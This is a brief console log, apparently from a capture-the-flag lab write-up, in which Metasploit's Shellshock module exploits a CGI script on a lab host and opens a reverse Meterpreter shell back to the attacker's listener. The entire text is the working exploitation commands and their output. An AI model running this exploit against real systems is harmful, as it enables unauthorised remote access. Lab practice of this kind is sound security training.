 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 10.10.10.56
RHOSTS => 10.10.10.56
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST tun0
LHOST => tun0
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.33:4444 -> 10.10.10.56:41544) at 2020-09-21 20:50:15 -0600
meterpreter >